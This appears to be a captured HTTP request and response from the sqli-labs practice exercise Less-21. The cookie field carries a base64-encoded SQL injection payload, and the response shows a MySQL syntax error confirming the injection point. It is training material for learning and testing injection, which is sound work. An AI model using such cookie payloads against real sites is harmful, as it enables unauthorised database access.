 Raw Params Headers Hex
GET /Less-21/index.php HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://sql/Less-21/
Connection: close
Cookie: uname=YWRtaW4nIGFuZCAxPTEgLS0r
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex HTML Render
SQLI DUMB SERI
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4nIGFuZCAxPTEgLS0r and expires: Sun 25
Apr 2021 - 21:54:07
Issue with your mysql: You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near '') LIMIT 0,1' at line 1